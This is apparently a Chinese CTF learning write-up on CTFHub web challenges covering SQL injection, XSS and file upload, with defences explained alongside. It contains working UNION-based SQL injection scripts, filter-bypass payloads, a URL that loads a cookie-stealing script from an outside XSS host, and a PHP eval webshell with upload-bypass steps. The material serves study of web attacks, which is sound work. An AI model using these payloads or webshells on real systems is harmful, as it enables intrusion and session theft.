
第一种办法:bp直接重放,修改cookie,然后攻击就好
![24ce9c6585c7d1994dac14bae7575457]()
![57c42badb55bba1d29c7e9c8274fa495]()
![3a35866b6d0449dc05662413fd78e916]()
![0009362fabcf53a43ab629f17bec418b]()
第二种办法:可以用python的requests来撰写代码进行攻击,这里推荐一个插件,叫做Copy as python_request,直接在bp的商城里面直接安装就可以了,python代码如下:
1 2 3 4 5 6 7 8 9 10 11
import requests # id = "1 and 1=2 union select database(),1" #爆库 # id = "1 and 1=2 union select group_concat(table_name),1 from information_schema.tables where table_schema = 'sqli'" #爆表 # id = "1 and 1=2 union select group_concat(column_name),1 from information_schema.columns where table_name = 'xrvtdmmarv'" #爆字段 id = '1 and 1=2 union select msebacydop,1 from xrvtdmmarv' #爆flag burp0_url = "http://challenge-0304dd147fa4fec7.sandbox.ctfhub.com:10800/" burp0_cookies = {"id": id, "hint": "id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F"} burp0_headers = {"Pragma": "no-cache", "Cache-Control": "no-cache", "Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7", "Accept-Encoding": "gzip, deflate, br", "Accept-Language": "zh-CN,zh;q=0.9,en;q=0.8", "Connection": "keep-alive"} requests.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies) print(requests.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies).text)
第三种可以用sqlmap,不过我还不会用,下次试试
sql注入经常需要用到空格,那么服务器可以把空格进行过滤(删除or替换)。若Web应用对用户输入中的空格进行过滤(如删除或替换),攻击者可能无法直接构造完整的恶意SQL语句,从而阻碍注入攻击。然而,攻击者常会通过替代空格的方式绕过过滤,因此防御需结合多种手段。
攻击者如何绕过空格过滤?
- 注释符:
/**/:UNION/**/SELECT/**/1,2,3-- - 括号:
()、UNION(SELECT(1),(2),(3))-- - 换行符:
%0A、UNION%0ASELECT%0A1,2,3-- - Tab符:
%09、UNION%09SELECT%091,2,3-- - 双重URL编码:
%2520(绕过WAF的单层url解码)
现在来解题目
![image-20250225220902195]()
- 注释符:




可以发现,现在的sql注入直接在http的url,那么又是过滤空格,所以可以采取几种办法进行注入。首先,可以用注释符,但是需要注意的是,用注释符,需要对sql代码进行编码,才能够传入,可以用from urllib.parse import quotepython的url编码,代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
import requests
from urllib.parse import quote
# id = "1 and 1=2 union select database(), 2"
# id = "1 and 1=2 union select group_concat(table_name),2 from information_schema.tables where table_schema='sqli'"
# id = "1 and 1=2 union select group_concat(column_name),2 from information_schema.columns where table_name='mdyojbhjuc'"
id = "1 and 1=2 union select hdbropxang,2 from mdyojbhjuc"
id = id.replace(' ', '/**/')
print(id)
burp0_url = "http://challenge-02e2810ce1fc187c.sandbox.ctfhub.com:10800/?id="
burp0_headers = {"Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7", "Referer": "http://challenge-02e2810ce1fc187c.sandbox.ctfhub.com:10800/?id=1", "Accept-Encoding": "gzip, deflate, br", "Accept-Language": "zh-CN,zh;q=0.9,en;q=0.8", "Connection": "keep-alive"}
print(requests.get(burp0_url+quote(id), headers=burp0_headers).text)
# print(requests.get(burp0_url+id, headers=burp0_headers).text)
但是如果直接将空格替换为已经编码好的换行符、Tab符,那么就不需要进行url编码。
6. XSS
XSS(Cross-Site Scripting,跨站脚本攻击) 是一种常见的网络安全漏洞,攻击者通过向网页中注入恶意脚本(通常是 JavaScript),当其他用户访问该页面时,恶意脚本会在其浏览器中执行,从而窃取用户数据、劫持会话或进行其他恶意操作
反射型XSS
反射型 XSS 的特点是恶意脚本通过 URL 注入,由服务器“反射”回页面并执行,攻击需要诱导用户主动点击恶意链接。具体步骤如下:
1. 攻击者构造恶意 URL
- 攻击者发现目标网站存在未过滤用户输入的漏洞(例如搜索框、表单提交等);
- 构造一个包含恶意脚本的 URL;
2. 诱导用户点击链接
- 通过钓鱼邮件、社交媒体、论坛等渠道发送恶意链接,伪装成正常内容
- 用户点击后,浏览器向服务器发送带有恶意脚本的请求。
3. 服务器返回含恶意脚本的页面
- 服务器未对参数过滤,直接将
query参数的内容嵌入到 HTML 响应中
4. 用户浏览器执行恶意脚本
- 浏览器解析响应时,将嵌入的恶意脚本当作正常代码执行:
- 弹窗、跳转页面等显性攻击。
- 静默窃取 Cookie(通过
document.cookie发送到攻击者服务器)。 - 伪造用户请求(如转账、修改密码)
防御
- 输入进行严格的过滤,输出的到页面进行转义,这样就难以构造包含恶意代码的url;
- 使用安全框架,比如React、Vue等
- 设置HTTP安全头 :
- Content Security Policy (CSP):禁止架在外部脚本或者内联脚本
- HttpOnly Cookie:阻止 JavaScript 通过
document.cookie读取敏感 Cookie。
现在来刷题,反射型xss需要我们构造xss的恶意代码,看网上的writeup都是用xssplayform,我尝试在本地docker搭建了xss平台,但是一直无法获取到cookie,感觉应该是服务器在本地,没有公网ip,所以bot在解析html页面的时候,无法对内网ip发送psot请求,导致没有办法拿到cookie。所以直接网上找了一个现成的xssplatform,有时间再去研究一下怎么自己再搭一个平台吧。

根据这个题目,我们可以发现在第一个框输入后,用户的输入是直接反射到浏览器的url的,那么我们就可以根据这个来构造包含恶意代码的url,所以我们可以用在xssplatform创建一个基础默认的项目;
这个就是恶意脚本,此时我们将这个恶意脚本输入到第一个提交框,用户的服务器会将包含恶意代码的url返回到页面;接着我们将url输入到第二个框,发送诶bot,这里的bot其实是模拟另外一个用户去点击这个url,我们要获取的也是别人的cookie,而不是自己的,所以需要把这个url发送给bot,去获取bot的cookie,显然flag肯定在返回的cookie里。我来详细解释一下这个过程,就是当bot点击这个url的时候,会向bot的服务器发送请求,此时恶意代码是嵌入到这个请求中的,服务器对于该请求没有进行过滤,直接将结果(包含恶意代码)返回嵌入到下个HTML页面发送给bot的浏览器,浏览器在解析的过程中遇到
存储型XSS
存储型 XSS 是一种将恶意脚本永久存储在目标服务器(如数据库、文件系统)中的攻击方式。当其他用户访问包含该恶意内容的页面时,脚本会自动加载并执行,无需诱导用户点击特定链接。
- 攻击过程:
- 攻击者注入恶意代码
- 目标场景:任何用户输入内容会被保存并展示的页面(如评论、留言、用户昵称、文章内容);
- 攻击方式: 攻击者提交包含恶意脚本的内容到服务器
- 服务器存储恶意内容
- 服务器未对用户输入进行过滤或转义,直接将恶意脚本存入数据库。
- 用户访问受感染页面
- 当其他用户浏览包含恶意内容的页面时(如查看评论),服务器从数据库读取数据并返回给客户端;
- 浏览器解析页面时,将恶意脚本当作合法代码执行。
- 恶意脚本执行
- 脚本在受害者浏览器中执行,完成攻击目标:
- 窃取 Cookie:将
document.cookie发送到攻击者服务器。 - 劫持用户会话:利用 Cookie 冒充用户身份。
- 钓鱼攻击:伪造登录弹窗诱导用户输入密码。
- 传播恶意软件:通过 iframe 加载恶意网站或下载木马。
- 窃取 Cookie:将
- 脚本在受害者浏览器中执行,完成攻击目标:
- 攻击者注入恶意代码
- 防御同上
- 那我突然想到一个问题:如果网站启用HTTPS协议,那么是否可以防止XSS漏洞,其实是不可以的。HTTPS通过 SSL/TLS 协议实现:数据加密:防止传输过程中被窃听(如窃取 Cookie、表单数据)。身份验证:确保用户访问的是真实服务器,而非钓鱼网站。数据完整性:防止数据在传输中被篡改(如中间人攻击)。若 Cookie 未设置
Secure,攻击者仍可窃取。若 Cookie 设置了Secure,但脚本改用 HTTPS 发送(如https://attacker.com),数据仍会泄露。
DOM反射
DOM 型 XSS 是一种完全在客户端(浏览器)触发的跨站脚本攻击,恶意代码的执行由页面的 DOM 操作 引发,无需与服务器交互。其核心特点如下:
- 无服务器参与:漏洞源于前端 JavaScript 对用户输入的不安全处理,服务器可能返回“干净”的响应,但客户端脚本错误地将输入注入 DOM。
- 隐蔽性高:传统扫描工具难以检测,因为攻击链仅在浏览器中完成。
- 触发场景:通过
location.hash、document.write、innerHTML等动态操作 DOM 的 API。
攻击过程:其实就是将含有DOM漏洞的url发送给受害者,点击打开即完成攻击,因为攻击只需要浏览器解析就能产生,不需要服务器的参与。主要会引发问题的事innerHTML,innerHTML会将输入动态的展示到HTML,此时浏览器会解析用户输入为DOM元素,从而导致攻击。
防御:
禁用危险 API:
避免直接使用
innerHTML、outerHTML、document.write()等 API。替代方案:使用textContent或setAttribute安全插入内容。对输入内容进行转义,或者转义
"和',并始终用引号包裹属性值。
DOM跳转
首先发现Jump to竟然不能输入,那就直接看源码吧

源码有个地方可以注入xss漏洞,这个代码挺好看懂,就是把这个这个位置的字符串分割,然后取url,进行跳转,那如果加入的是location.href = "javascript:alert('xss')",这样的代码赋值给 location.href 时,浏览器会将其解释为一种特殊的URL方案,即 “javascript:”。在这种情况下,浏览器会将后面的 JavaScript 代码作为URL的一部分进行解析,然后执行它
然后构造url来加载xss的代码 http://challenge-4c73fedfa0ff45bb.sandbox.ctfhub.com:10800/?jumpto=javascript:$.getScript("//uj.ci/vxa")。需要理解这段代码的,这段代码使用了 jQuery 的 $.getScript() 函数来异步加载并执行来自 xss平台 的 js 脚本。最后就拿到flag了

防御:
1.避免直接使用用户输入控制跳转
白名单验证(只能跳转到可信的域名)、协议过滤,禁止使用javascript:
2.转义动态生成的URL:对用户的输入进行转义,比如“、‘,这样子就会把一些无效协议拦截在外
3.内容安全策略(CSP):限制页面跳转或者脚本执行,
1
2
3
4
Content-Security-Policy:
default-src 'self';
script-src 'self' 'unsafe-inline' 'unsafe-eval';
navigate-to 'self' https://trusted-site.com;
navigate-to:限制页面跳转的目标(仅允许跳转到self或指定域名)。script-src:禁止内联脚本(移除'unsafe-inline')和动态代码执行(移除'unsafe-eval')。
过滤空格
这个就是在xss注入的时候把空格过滤了,所以我们只需要把空格注释或者转义一下就可以了

那只需要把代码改成<script>/**/alert(123);<\script>,即可,我还尝试了其他的绕过空格过滤的,比如\n,\t,\u0020,都不可以,可能是js不支持这种形式把

过滤关键词
可以看到题目把script这个关键词给ban了,所以需要其他办法,可以通过大小写、双写绕过scrscriptipt
7. 文件上传
一句话木马贯穿整个文件上传的始终,那么先来学习一句话木马
<?php@eval($_POST['123456']);?>或者<?php@assert($_POST['123456']);?>
@:错误控制运算符,用于抑制代码执行过程中可能产生的错误信息,使攻击者更难发现异常。eval():PHP 函数,将传入的字符串作为 PHP 代码直接执行(高危操作)。$_POST['123456']:从 HTTP POST 请求中获取参数名为123456的值。123456相当于通信与服务端约定的“密钥”,用于标识通信参数。蚁剑在连接配置中填写该参数名(即“密码”),确保所有指令均通过此参数传递,实现身份验证,例如
123456=eval(base64_decode('c3lzdGVtKCJ3aG9hbWkiKTs=')); // 解码后为 system("whoami");
蚁剑通过向该 WebShell 发送 POST 请求,将需要执行的命令(如文件操作、系统命令等)编码后注入到参数 123456 中。服务器执行后返回结果,蚁剑解析并展示给用户

无验证
直接构造一句话木马:<?php@eval($_POST['123456']);?>,然后上传,接着用蚁剑链接就好了

前端验证
既然题目说是前端验证,那么就来看看源码写了啥,可以看到对于提交进行了验证,只支持三种文件格式,那么我们可以改掉.php的后缀名
用burp抓包,然后修改请求包的内容,把.php.jpg改成.jpg就好了


接着用中国蚁剑连上去就能找到flag。那么除了这种办法,我们能不能直接修改前端js代码,从而实现绕过呢,答案是不行,我就在纠结为什么呢。之前打过一些靶场,可以通过修改max-length,从而实现提交框长度无限制输入,但是为什么这里就不行呢。问了大佬才知道,其实浏览器有一个js寄存器,在服务器把HTML代码发送过来后,已经进行了渲染,然后把js代码寄存到 浏览器,短时间内不会改变,所以修改前端js代码属于掩耳盗铃,不成气候。
那么有没有可能修改服务器返回的response请求呢,从而直接在页面答案是可以的,我们一直认为burp只能抓请求包,其实它还可以抓响应包,从而修改前端渲染。
